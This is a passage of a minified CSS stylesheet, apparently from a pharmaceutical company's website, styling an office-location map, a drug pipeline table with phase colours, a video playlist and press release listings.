Medium",Arial,sans-serif;font-style:normal;color:#fff;margin:0;text-transform:uppercase;font-size:1.6rem;background:#72392c;padding:1rem;position:absolute;bottom:0;left:0;width:100%}@media screen and (min-width: 768px){.m-shadowbox-label{padding:.1rem 0 .1rem 1rem;position:relative}}@media screen and (min-width: 768px){.m-shadowbox-label.mobile-only{display:none}}.m-shadowbox-label.desktop-only{display:none}@media screen and (min-width: 768px){.m-shadowbox-label.desktop-only{display:block}}.m-shadowbox-label:hover{cursor:pointer}.m-shadowbox img.shadow{width:100%;height:1.8rem}.m-shadowbox-data{width:100%;height:100%;background:#fff;display:flex;justify-content:center;flex-direction:column;padding:1.5rem 1.5rem 5.5rem 1.5rem}@media screen and (min-width: 768px){.m-shadowbox-data{width:calc(100% - 25rem);padding:0 2rem}}.m-shadowbox-title{color:#000;margin-top:1rem}@media screen and (min-width: 768px){.m-shadowbox-title{margin-top:0}}.m-shadowbox p:not(.m-shadowbox-label){font-size:1.4rem;line-height:1.6rem;margin:0;color:#444546}.m-video-wrapper{display:flex;justify-content:center;flex-wrap:wrap;margin:0 auto;padding:4rem 0}.m-video-wrapper .m-yt-embed{display:block;width:100%}@media screen and (max-width: 767px){.m-video-wrapper .m-yt-embed{height:auto;min-height:19.2rem}}.m-video-wrapper .m-section-title{width:100%}.m-video-container{width:100%;min-height:19.2rem}@media screen and (min-width: 768px){.m-video-container{width:72.6rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-video-container{width:calc(100% - 53.4rem)}}.m-video-playlist{max-height:42rem;width:100%;margin:1.5rem 0}@media screen and (min-width: 768px){.m-video-playlist{width:72.6rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-video-playlist{margin:0;padding:0 1.5rem;max-width:53.4rem}}.simplebar-track{right:-1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.simplebar-track{right:0}}.m-video-playlist-item{cursor:pointer;min-width:30rem;margin-bottom:.5rem;display:flex;align-items:flex-start;box-sizing:border-box;border:.2rem solid #e9e9e9;background-color:#fff}.m-video-playlist-item.active{border-color:#da291e}.m-video-playlist-item:hover .m-video-playlist-item.hover .m-video-thumbnail::after{background:url("../img/video-player/playbuttonhover.c0aef5c77761.png") no-repeat;background-size:contain}.m-video-thumbnail{width:20rem;position:relative}@media screen and (min-width: 768px){.m-video-thumbnail{width:26rem}}.m-video-thumbnail::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);height:1.9rem;width:2.9rem;background:url("../img/video-player/playbutton.d32344e82728.png") no-repeat;background-size:contain}.m-thumbnail-img{display:block;width:100%}.m-video-length{position:absolute;font-size:1.2rem;line-height:1.2rem;bottom:0;right:0;display:block;padding:.8rem 1rem;background-color:rgba(0,0,0,.5);color:#fff}.m-shadow_box .m-video-length{bottom:.5rem;right:2rem}@media screen and (min-width: 768px){.m-shadow_box .m-video-length{bottom:3rem;right:.5rem}}.m-video-description{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;padding:1rem;width:17.5rem}@media screen and (min-width: 768px){.m-video-description{padding:2rem 0 0 2.5rem}}.m-video-description p,.m-video-description h3{margin:0;font-size:2rem;color:#444546}@media screen and (max-width: 360px){.m-video-description p,.m-video-description h3{font-size:1.8rem}}@media screen and (min-width: 768px){.m-video-description p,.m-video-description h3{font-size:2.2rem}}[class^=m-flag]{position:absolute;display:block}[class^=m-flag].hide{visibility:hidden}.m-flag-us{background:url("../img/map/flag-usa.f4dff335fe77.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-jp{background:url("../img/map/flag-japan.6b44272384c1.png") no-repeat;background-size:cover;width:2.7rem;height:1.8rem}.m-flag-ca{background:url("../img/map/flag-canada.583f67e777ac.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-gb{background:url("../img/map/flag-uk.862563267b20.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-sg{background:url("../img/map/flag-singapore.747c43a473a9.png") no-repeat;background-size:cover;width:2.7rem;height:1.8rem}.m-flag-cn{background:url("../img/map/flag-china.6a27bfde635a.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-eu{background:url("../img/map/flag-eu.0fdc944db0b3.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.m-flag-ch{background:url("../img/map/flag-switzerland.5bf502b17c77.png") no-repeat;background-size:cover;width:2.6rem;height:1.7rem}.l-map-wrapper{background:#f3f2f2;width:100%;height:auto;position:relative}@media screen and (min-width: 1024px)and (orientation: landscape){.l-map-wrapper{background-image:url("../img/map/map-canada.5972906827e1.png"),url("../img/map/map-usa.8573c847cfd8.png"),url("../img/map/map-uk.d7a584f1a9e5.png"),url("../img/map/map-china.870b1d61c3ac.png"),url("../img/map/map-japan.6b1e5c981399.png"),url("../img/map/map-eu.564cb97c0408.png"),url("../img/map/map-switzerland.4472b8577ece.png");background-repeat:no-repeat;background-position:-100%;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;height:auto}}.m-map{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-map{background:#f3f2f2 url("../img/map/map-bg.634e19d1669b.png") no-repeat top 5rem center;width:102.4rem;height:60rem;position:relative;margin:0 auto;display:block}}.m-country-wrapper{position:absolute}.m-country-wrapper[data-country=CA]{width:20.7rem;height:17.1rem;left:15.6rem;top:8.7rem;z-index:1}.m-country-wrapper[data-country=US]{width:23.7rem;height:15.5rem;left:9.3rem;top:15.2rem}.m-country-wrapper[data-country=GB]{width:2.3rem;height:3.1rem;left:46.8rem;top:20.2rem}.m-country-wrapper[data-country=CN]{width:14rem;height:10.3rem;left:65.8rem;top:22.2rem}.m-country-wrapper[data-country=JP]{width:4rem;height:4.2rem;left:78.5rem;top:24.8rem}.m-country-wrapper[data-country=SG]{width:5rem;height:5rem;left:71.8rem;top:34.2rem}.m-country-wrapper[data-country=EU]{width:4.6rem;height:3rem;left:48.7rem;top:20.8rem}.m-country-wrapper[data-country=CH]{width:4rem;height:3rem;left:50.5rem;top:23.6rem}.m-country-trigger-area{color:#000;font-size:4rem;position:absolute;width:3rem;height:3rem}.m-country-trigger-area:hover,.m-country-trigger-area.hover,.m-country-trigger-area:focus{text-decoration:none;color:#da291e}.m-country-trigger-area:hover [class^=m-pip],.m-country-trigger-area.hover [class^=m-pip],.m-country-trigger-area:focus [class^=m-pip]{z-index:1}.m-country-trigger-area:hover span[class^=m-pip]::before,.m-country-trigger-area.hover span[class^=m-pip]::before,.m-country-trigger-area:focus span[class^=m-pip]::before{content:"";position:absolute;height:calc(100% + 2px);width:100%;top:50%;left:50%;transform:translate(-50%, -50%);background:#fff;border-radius:100%;z-index:-1}[data-country=CA] .m-country-trigger-area{left:11.1rem;top:13.8rem;width:4rem}[data-country=US] .m-country-trigger-area.is-nj{right:-1.5rem;top:10.9rem;width:4rem}[data-country=US] .m-country-trigger-area.is-nj:hover,[data-country=US] .m-country-trigger-area.is-nj:focus,[data-country=US] .m-country-trigger-area.is-nj.hover{z-index:99}[data-country=US] .m-country-trigger-area.is-ca{top:10.8rem;left:7rem;width:4rem}[data-country=US] .m-country-trigger-area.is-ca:hover,[data-country=US] .m-country-trigger-area.is-ca:focus,[data-country=US] .m-country-trigger-area.is-ca.hover{z-index:99}[data-country=US] .m-country-trigger-area.is-ca .m-pip-us{right:0}[data-country=US] .m-country-trigger-area.is-ca:nth-of-type(3){top:7.5rem;z-index:20}[data-country=US] .m-country-trigger-area.is-ca:nth-of-type(3) .m-pip-us{top:3rem}[data-country=GB] .m-country-trigger-area{left:-1.7rem;top:1.5rem;width:4rem}[data-country=CN] .m-country-trigger-area{left:6.5rem;top:1.6rem;width:3.5rem}[data-country=CN] .m-country-trigger-area:hover,[data-country=CN] .m-country-trigger-area:focus,[data-country=CN] .m-country-trigger-area.hover{z-index:99}[data-country=JP] .m-country-trigger-area{left:-0.3rem;top:2.4rem;width:6rem}[data-country=SG] .m-country-trigger-area{bottom:0;width:4rem}[data-country=EU] .m-country-trigger-area{left:-0.2rem;width:4.6rem;height:2.5rem}[data-country=CH] .m-country-trigger-area{bottom:0;width:4rem;left:.25rem}.m-country-trigger-area [class^=m-pip]{position:absolute;font-size:3.5rem;line-height:1rem;display:block}.m-country-trigger-area .m-pip-ca{right:0;bottom:0}.m-country-trigger-area .m-pip-gb{right:.2rem;top:.2rem}.m-country-trigger-area .m-pip-cn{bottom:-0.3rem;right:-0.2rem;height:1.2rem;line-height:1.2rem}.m-country-trigger-area .m-pip-jp{top:.1rem;left:2.1rem}.m-country-trigger-area .m-pip-sg{top:.1rem}.m-country-trigger-area .m-pip-eu{top:1.3rem;left:.7rem}.m-country-trigger-area .m-pip-ch{top:.1rem;z-index:1}.m-country-trigger-area .m-flag-ca{left:.2rem;top:.2rem}.m-country-trigger-area .m-flag-gb{top:1.3rem;left:0}.m-country-trigger-area .m-flag-cn{left:0;top:.3rem}.m-country-trigger-area .m-flag-jp{top:1rem;left:3.2rem}.m-country-trigger-area .m-flag-sg{top:1.2rem;left:1.3rem}.m-country-trigger-area .m-flag-eu{left:2.3rem}.m-country-trigger-area .m-flag-ch{top:1.2rem;left:1.3rem;z-index:1}.m-country-trigger-area.is-nj .m-flag-us{left:1.2rem;top:1rem}.m-country-trigger-area.is-ca .m-flag-us{left:.2rem;top:1.2rem}.m-country-map{position:absolute;display:none;left:0;top:0}[data-country=CA] .m-country-map.current{width:20.7rem;height:17.1rem;background:url("../img/map/map-canada.5972906827e1.png") no-repeat;display:block}[data-country=US] .m-country-map.current{width:23.7rem;height:15.5rem;background:url("../img/map/map-usa.8573c847cfd8.png") no-repeat;display:block}[data-country=GB] .m-country-map.current{width:2.3rem;height:3.1rem;background:url("../img/map/map-uk.d7a584f1a9e5.png") no-repeat;display:block}[data-country=CN] .m-country-map.current{width:14rem;height:10.3rem;background:url("../img/map/map-china.870b1d61c3ac.png") no-repeat;display:block}[data-country=JP] .m-country-map.current{width:4rem;height:4.2rem;background:url("../img/map/map-japan.6b1e5c981399.png") no-repeat;display:block}[data-country=EU] .m-country-map.current{background:url("../img/map/map-eu.564cb97c0408.png") no-repeat;display:block;left:-3.85rem;top:-3.6rem;height:13rem;width:10rem}[data-country=CH] .m-country-map.current{background:url("../img/map/map-switzerland.4472b8577ece.png") no-repeat;display:block;left:-4.35rem;top:-8.2rem;height:13rem;width:10rem}.l-map-locations{padding:2rem;margin:5rem auto;background:#fff;display:flex;flex-wrap:wrap;flex-direction:column;width:100%}@media screen and (min-width: 1024px)and (orientation: landscape){.l-map-locations{width:102.4rem;height:103rem;flex-direction:column;padding:0}}.m-address{width:100%;margin-bottom:3rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-address{width:50%;min-height:18rem;margin-bottom:0}}.m-address [class^=m-flag]{position:relative;display:block}@media screen and (max-width: 767px){.m-address [class^=m-flag]{margin-bottom:1rem}}@media screen and (min-width: 768px){.m-address [class^=m-flag]{display:inline-block}}.m-address-title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:uppercase}@media screen and (max-width: 767px){.m-address-title{line-height:1}}@media screen and (min-width: 768px){.m-address-title{display:inline-block}}.m-address-text{margin:0;font-family:arial,helvetica,sans-serif;margin-right:1.5rem}@media screen and (min-width: 768px){.m-address-text{margin-left:3.2rem}}.m-tel-link{text-decoration:none;color:#444546}.m-location-website{text-decoration:underline}@media screen and (min-width: 768px){.m-location-website{margin-left:3rem}}.m-location-website:hover,.m-location-website.hover,.m-location-website:focus{text-decoration:none}.m-info-box{width:31rem;height:auto;background:#fff;border:.2rem solid #82807c;position:absolute;display:none;z-index:10;box-shadow:.3rem .3rem .5rem -0.2rem rgba(0,0,0,.25);padding:.5rem 1rem}[data-country=US] .m-info-box:nth-of-type(3){top:0rem;left:-3rem}[data-country=CA] .m-info-box{top:3rem;left:15rem;width:32rem}[data-country=GB] .m-info-box{left:2rem;top:-10rem;width:30rem}[data-country=CN] .m-info-box{top:-9.6rem;left:-28.9rem;width:38rem}[data-country=JP] .m-info-box{top:3.5rem;left:-30.2rem;width:32rem}[data-country=SG] .m-info-box{left:-34.9rem;top:3.2rem;width:35rem}[data-country=EU] .m-info-box{top:-8.5rem;left:5.2rem;width:32rem}[data-country=CH] .m-info-box{left:3.5rem;top:3.2rem;width:35rem}.m-info-box.show{display:block}.m-info-box.show>span{visibility:visible}.m-info-box .m-address-title{font-family:"Conduit ITC W01 Bold",Arial,sans-serif;font-style:normal;font-size:1.8rem;margin-left:.5rem;line-height:2.2rem}.m-info-box .m-address-text{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;margin-top:0;margin-bottom:0;margin-left:3.5rem}.m-info-box .m-web-address-text{margin-top:1rem}.m-info-box [class^=m-flag]{position:relative;display:inline-block}.is-nj+.m-info-box{top:12rem;left:22.4rem}.is-ca+.m-info-box{top:12rem;left:11rem;width:28rem}.index-map .l-footer-wrapper{width:100%;margin:2rem auto;flex-direction:column;align-items:flex-start;padding:0 2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.index-map .l-footer-wrapper{width:102.4rem;padding:0}}.index-map .l-footer-wrapper .m-copyright{margin:0}.index-map .l-footer-wrapper .m-corporate-logo{width:20rem}.index-map .l-footer-wrapper .m-corporate-logo img{max-width:100%;height:auto}.index-map .l-footer-wrapper .m-footer-menu{margin-top:2rem}.index-map .l-footer-wrapper .m-footer-menu li:first-child{padding-left:0}.m-recent-content-block-wrapper{margin:0 auto;display:flex;flex-direction:column;flex-wrap:wrap}@media screen and (min-width: 1024px)and (orientation: landscape){.m-recent-content-block-wrapper{flex-direction:row}}.m-recent-content-block{padding:4rem 0 8rem;position:relative;margin-bottom:4rem}@media screen and (min-width: 768px){.m-recent-content-block{margin-bottom:0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-recent-content-block{margin-bottom:0;max-width:40rem;width:calc(33.33% - 3.3rem);margin-right:4.9rem}.m-recent-content-block:nth-of-type(3n + 3){margin-right:0}}.m-recent-content-block .m-button-arrow{position:absolute;bottom:4rem}.m-recent-content-title{text-transform:uppercase;font-size:2.6rem;color:#8d817b;padding-top:.8rem;padding-left:6rem;padding-bottom:2.6rem}.m-recent-content-title.is-press-releases{background:url("../img/icon-press-release.a79b336a9d61.png") no-repeat left top}.m-recent-content-title.is-social-responsibility{background:url("../img/icon-corporate-responsibility.84f7f5cce41c.png") no-repeat left top}.m-recent-content-title.is-job-postings{background:url("../img/icon-job-postings.67740b04c295.png") no-repeat left top}.m-content .m-recent-content-link,.m-content .m-recent-content-text{font-size:1.4rem;color:#000;margin-top:0}.m-content .m-recent-content-list{margin:0}.m-recent-content-list-item{margin-bottom:2rem}.m-recent-content-list-item:before{display:none}.m-product_block .m-products{padding-top:4rem}.m-product{margin:0 auto;padding:2.5rem 0;display:flex;flex-wrap:wrap;position:relative}@media screen and (min-width: 768px){.m-product{width:100%;padding:4rem 0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-product{width:85rem;justify-content:space-between;border-bottom:.1rem solid #d9d9d9}}.m-product:last-child{border-bottom:none}.m-product p{margin-bottom:2.5rem}.m-product p:last-child{margin-bottom:0}.m-product::after{content:"";position:absolute;bottom:0;left:-1.7rem;height:.1rem;width:calc(1.7rem*2 + 100%);background-color:#d9d9d9}@media screen and (min-width: 1024px)and (orientation: landscape){.m-product::after{display:none}}.m-product-image{display:flex;justify-content:center;align-items:center;width:100%;padding:2rem;margin:2rem 0}@media screen and (min-width: 768px){.m-product-image{width:28%;padding-right:3rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-product-image{width:22rem;padding:0}}.m-product-image .img-responsive{width:67%;height:auto;display:block}@media screen and (min-width: 768px){.m-product-image .img-responsive{margin:0 auto;width:100%;max-width:100%}}.m-product-content{width:100%}@media screen and (min-width: 768px){.m-product-content{width:72%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-product-content{width:65%}}.m-product-links{text-align:left}@media screen and (max-width: 767px){.m-product-links .m-button-arrow{margin:4rem 0}}.m-product-links a{display:block;margin-bottom:1rem;text-align:left;margin-top:2rem}@media screen and (min-width: 768px){.m-product-links a{text-align:center;display:inline;margin:3rem 1rem 0 0}.m-product-links a:not(.m-button-arrow){font-size:1.4rem}}@media screen and (max-width: 767px){.m-product-links .m-text-link{margin-bottom:2rem}}@media screen and (min-width: 768px){.m-product-links{display:flex;align-items:center;justify-content:space-between;text-align:center}}.about .m-products{background-color:#fff}.about .m-products .m-product-image{margin:0}@media screen and (max-width: 767px){.pipeline .m-content{padding:2rem 1rem}}.m-pipeline{margin:0 auto;padding:4rem 1.7rem;background:#f3f2f2;overflow-x:auto}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline{padding:4rem 0}}.m-pipeline-filter{display:flex;justify-content:center;align-items:center}@media screen and (min-width: 768px){.m-pipeline-filter{justify-content:flex-end}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-filter{max-width:130rem;margin:0 auto}}.m-pipeline-label{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-weight:bold;text-transform:uppercase;color:#303131}.m-pipeline-filter-select{font:1.6rem/1.8rem arial,helvetica,sans-serif;width:25rem;height:3rem;margin-left:4rem;border:0;color:#787878;padding:0 1rem;position:relative;-webkit-appearance:none;background:#e0dfdf url("../img/filter-select.30b93d18c950.jpg") right .5rem center no-repeat}.m-pipeline-filter-select::-ms-expand{display:none}.m-pipeline-legend{clear:both;display:flex;justify-content:flex-start;flex-wrap:wrap;padding-top:5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-legend{padding-left:53rem;max-width:130rem;margin:0 auto}}.m-pipeline-legend-item{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.6rem;line-height:1;text-transform:uppercase;color:#303131;position:relative;width:33%;padding-left:3rem;margin-bottom:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-legend-item{margin-right:6rem;margin-bottom:1rem;width:auto}}.m-pipeline-legend-item::before{content:"";width:2.5rem;height:1.2rem;display:block;top:.1rem;left:0rem;position:absolute}.m-pipeline-legend-item#preclinical::before{background:#8d817b}.m-pipeline-legend-item#phase1::before{background:#72392c}.m-pipeline-legend-item#phase2::before{background:#ecac00}.m-pipeline-legend-item#phase3::before{background:#da291e}.m-pipeline-legend-item#filed::before{background:#00a29b}.m-pipeline-table{width:100%}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-table{margin:4rem auto;max-width:130rem;padding:4rem 0}}.m-pipeline-table th,.m-pipeline-table td{border-bottom:.1rem solid #000;vertical-align:middle;padding:1rem 0 1rem 1rem}.m-pipeline-table th{vertical-align:top}.m-pipeline-table td:last-of-type{padding:1rem 1rem 1rem}.m-pipeline-table .futibatinib-row{border-bottom:1px solid #000;padding-bottom:-1px}.m-pipeline-table .desktop-only{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-table .desktop-only{display:block}.m-pipeline-table .desktop-only.inline{display:inline}.m-pipeline-table .desktop-only.inline-block{display:inline-block}}@media screen and (min-width: 768px){.m-pipeline-table .tablet-hidden{display:none}}.m-pipeline-table .mobile-only{display:block}@media screen and (min-width: 1024px)and (orientation: landscape){.m-pipeline-table .mobile-only{display:none}.m-pipeline-table .mobile-only.inline,.m-pipeline-table .mobile-only.inline-block{display:none}}@media screen and (max-width: 767px){.mobile-hidden{display:none}}.m-table-header{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#303131;text-align:left;text-transform:uppercase;font-size:1.8rem;border-bottom:.1rem solid #000;padding-bottom:1rem}.m-table-header:first-child{width:3.7rem}@media screen and (min-width: 768px){.m-table-header:first-child{width:4rem}}.m-table-header[data-sort]{cursor:pointer}.m-table-header .sortable{display:inline-block;padding-right:2.5rem;background:url("../img/pipelinesorter.1fb2c9d398c4.png") no-repeat right center;background-position-x:calc(100% - 1rem);background-position-y:-5.7rem;transition:all .3s ease-in-out}.m-table-header.ascending .sortable{background-position-y:-12.7rem}.m-table-header.descending .sortable{background-position-y:1.3rem}.m-pipeline-modal-button{background:url("../img/pipline-modal-icon.307d11535afa.png") no-repeat;background-size:contain;display:block;width:2.3rem;height:2.3rem;border:0}@media screen and (min-width: 768px){.m-pipeline-modal-button{width:2.7rem;height:2.7rem}}.openrow{width:3.7rem}@media screen and (min-width: 768px){.openrow{width:4rem}}.indcode,.indication,.moa{font:bold 1.6rem arial,helvetica,sans-serif}@media screen and (min-width: 768px){.indcode,.indication,.moa{font-size:2.2rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.indcode,.indication,.moa{width:26rem}}.indcode ol,.indcode ul,.indication ol,.indication ul,.moa ol,.moa ul{margin-left:2rem}.moa p{font-size:1.5rem;margin-top:0}@media screen and (min-width: 768px){.indcode{width:19rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.indcode{width:24rem}}.indication{width:13rem;font-size:1.6rem;vertical-align:middle}@media screen and (min-width: 768px){.indication{width:18rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.indication{width:25rem}}.phase{width:8.5rem;padding-right:.5rem}@media screen and (min-width: 768px){.phase{width:auto}}.m-pipeline-compounds{font:bold 1.6rem arial,helvetica,sans-serif;display:block;text-transform:uppercase}@media screen and (min-width: 768px){.m-pipeline-compounds{font-size:2.2rem}}.m-pipeline-location{width:2.5rem;height:1.5rem;text-indent:-9999.9rem;display:inline-block}@media screen and (min-width: 768px){.m-pipeline-location{width:4.6rem;height:2.8rem}}.m-pipeline-location.flag-eu{background:url("../img/flag-eu.6076b8e07dff.jpg") no-repeat;background-size:contain}.m-pipeline-location.flag-jp{background:url("../img/flag-japan.11a35b5fe480.jpg") no-repeat;background-size:contain}.m-pipeline-location.flag-us{background:url("../img/flag-usa.f439558df0e5.jpg") no-repeat;background-size:contain}.m-modal-data .m-pipeline-location{width:3.4rem;height:2rem}.m-phases{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;height:2.5rem;width:10.5rem;display:flex;align-items:center;justify-content:center;color:#fff;font-size:1.6rem;overflow:hidden;position:relative}@media screen and (min-width: 768px){.m-phases{height:5rem;text-indent:0;justify-content:flex-end;font-size:1.5rem;padding-right:1.5rem}.m-phases:after{display:none}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases{font-size:2.2rem;padding-right:3rem}}.m-phases.m-preclinical{background:#8d817b}@media screen and (min-width: 768px){.m-phases.m-preclinical{width:33%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-preclinical{width:19%}}.m-phases.m-phase1{background:#72392c}@media screen and (min-width: 768px){.m-phases.m-phase1{width:49.5%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-phase1{width:33%}}.m-phases.m-phase2{background:#ecac00}@media screen and (min-width: 768px){.m-phases.m-phase2{width:66%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-phase2{width:50%}}.m-phases.m-phase3{background:#da291e}@media screen and (min-width: 768px){.m-phases.m-phase3{width:82.5%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-phase3{width:67%}}.m-phases.m-filed{background:#00a29b}@media screen and (min-width: 768px){.m-phases.m-filed{width:92%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-phases.m-filed{width:82.5%}}.m-press-releases{background:#f3f2f2;padding:4rem 0}.m-press-release-date{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.9rem;margin-bottom:3rem}.m-press-release-count{font-weight:bold;font-size:2rem;padding:2rem 0}.m-press-release-filter{font-family:arial,helvetica,sans-serif;display:flex;justify-content:flex-start;align-items:center;flex-direction:column;padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.m-press-release-filter{flex-direction:row}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-press-release-filter{max-width:130rem}}.m-press-release-label{font-weight:bold;font-size:1.6rem;margin-right:1rem;align-self:flex-start;margin-bottom:1rem}@media screen and (min-width: 768px){.m-press-release-label{margin-bottom:0;align-self:auto}}.m-press-search-text{flex-grow:1;border:0;background:#ebebeb;height:3.2rem;padding:.5rem 1.5rem;font-size:1.2rem;width:100%}@media screen and (min-width: 768px){.m-press-search-text{width:auto}}.m-submit-button{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;width:16.5rem;cursor:pointer;position:relative;background:#72392c;color:#fff;text-align:left;margin-left:1rem;text-transform:uppercase;font-size:1.6rem;padding:0 1rem;height:3.2rem;line-height:3.2rem;border:0;transition:all .3s ease;align-self:flex-end;margin-top:1rem}@media screen and (min-width: 768px){.m-submit-button{margin-top:0;align-self:auto}}.m-submit-button::after{position:absolute;top:50%;transform:translateY(-50%);content:"";background:url("../img/white-chevron.298f14813fc7.png") no-repeat;background-size:cover;width:.9rem;height:1.6rem;right:1rem}.m-submit-button:hover,.m-submit-button.hover,.m-submit-button:focus{background:#da291e}.m-press-release-table{position:relative;margin:0 1.7rem;font-size:1.6rem;line-height:2.3rem;padding:2rem 0 4rem;border:.1rem solid #aaa}@media screen and (min-width: 768px)and (max-width: 1024px){.m-press-release-table{width:95%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-press-release-table{margin:0 auto 0;width:100%;max-width:130rem}}.m-press-release-header{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.8rem;background:#72392c url("../img/pressreleasesorter.a292e05f0757.png") no-repeat right center;background-position-x:calc(100% - 1rem);color:#fff;padding:.5rem 0;text-transform:uppercase;transition:all .3s ease-in-out}.m-press-release-header:first-child{background-image:none}.m-press-release-header:not(:last-child){border-right:.1rem solid #aaa}.m-press-release-header.ascending,.m-press-release-header.descending{background-color:#da291e}.m-press-release-header.ascending{background-position-y:-12.1rem}.m-press-release-header.descending{background-position-y:1.9rem}.m-press-release-link{color:#444546;transition:all .3s ease}.m-press-release-link:hover,.m-press-release-link.hover,.m-press-release-link:focus{color:#da291e}th,td{vertical-align:top}th.is-view,td.is-view{width:4.5rem}th.is-date,td.is-date{width:11.5rem}.m-press-release-td{background:#dfdbda;padding:1rem;text-align:left;border-bottom:0}.m-press-release-td:not(:last-child){border-right:.1rem solid #aaa}.m-press-release-td.is-date,.m-press-release-td.is-view{text-align:center}.m-press-release-td.releasetitle{word-break:break-word}.is-expanded .m-press-release-td,.m-press-release-td.is-sorted-by{background:#fff}.m-view-button{cursor:pointer;display:block;width:2.5rem;height:2.3rem;background:url("../img/icon-arrows.4aa225593076.png") no-repeat .8rem -1.8rem #ecac00;transition-delay:800ms;text-indent:-9999.9rem;transition:background-color .3s ease}.m-view-button:hover{background-color:#da291e}.m-view-button.is-expanded{transform:rotate(180deg);background-color:#da291e}.m-press-release-expandable{border-bottom:.1rem solid #aaa;padding:0}.m-press-release-expandable .rich-text{padding-left:7rem;padding-right:2rem;background:#fff;overflow:hidden;max-height:0;transition:max-height .5s cubic-bezier(0, 1, 0, 1)}.m-press-release-expandable .rich-text.is-expanded{max-height:100rem;transition:max-height 1s ease-in-out;border-top:.1rem solid #aaa}.m-press-release-data{width:100%}.m-press-release-article{background:#fff;padding:4rem}.m-press-release-article h2{font-size:3rem}.m-press-release-article h2:not(:first-of-type){font-family:arial,helvetica,sans-serif;margin:4rem 0 0}.m-press-release-article h2+h3{margin-bottom:0;font-weight:bold}.m-press-release-article h3{margin-top:4rem;font-weight:bold;margin-bottom:1rem;font-size:1.6rem}.m-press-release-article h3,.m-press-release-article h4{font-family:arial,helvetica,sans-serif;color:#444546}.m-press-release-article h3,.m-press-release-article p{margin-bottom:2rem}.m-press-release-article p{color:#444546}.m-press-release-article h4{margin-bottom:0;font-weight:bold}.m-press-release-article i{font-style:italic}.m-press-release-downloads{margin-top:4rem;padding:4rem 0;display:flex;flex-wrap:wrap;justify-content:space-between;flex-direction:column}@media screen and (min-width: 768px){.m-press-release-downloads{flex-direction:row}}.m-press-release-downloads>*{flex-basis:49%}.m-press-release-downloads>*:first-child{flex:0 1 100%}.m-press-release-downloads a{color:#47484a}.m-press-release-btn{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#fff;height:4rem;line-height:4rem;font-size:1.6rem;color:#47484a;text-transform:uppercase;padding-left:4rem;position:relative;margin-bottom:2rem}@media screen and (min-width: 768px){.m-press-release-btn{margin-bottom:0;max-width:49%}}.m-press-release-btn::before{position:absolute;top:50%;transform:translateY(-50%);content:"";width:1.9rem;height:2.3rem;background-image:url("../img/icon-sprite.07196c4e516e.png");background-position:-0.2rem -30.1rem;background-repeat:no-repeat;left:1rem}.m-press-release-email{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#fff;padding:.5rem .8rem;min-height:3rem;position:relative;transition:200ms min-height ease;z-index:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-press-release-email.has-error{padding-bottom:4rem}}.m-press-release-email.has-error .m-press-release-button{top:2rem}.m-press-release-email.has-error .m-press-release-input{height:3rem}.m-press-release-email.has-error .m-press-release-input::-moz-placeholder{color:red}.m-press-release-email.has-error .m-press-release-input::placeholder{color:red}.m-press-release-input{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#f0f0f0;padding:.5rem 1rem;height:3rem;border:0;width:85%;font-weight:bold;color:#000;font-size:1.6rem}@media screen and (min-width: 768px){.m-press-release-input{width:95%}}.m-press-release-input::-moz-placeholder{font-weight:bold;color:#000}.m-press-release-input::placeholder{font-weight:bold;color:#000}.m-press-release-button{background-color:#fff;border:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-error-message{position:absolute;bottom:0;left:.8rem;z-index:100}}.m-disclaimer{font-size:1.4rem;color:red}.m-press-release-article table{margin:0 